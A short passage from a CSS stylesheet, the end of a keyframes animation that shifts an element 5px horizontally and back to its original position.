    8.92857% { transform: translate(5px, 0); }
    10.71429% { transform: translate(0, 0); }
    100% { transform: translate(0, 0); }
}
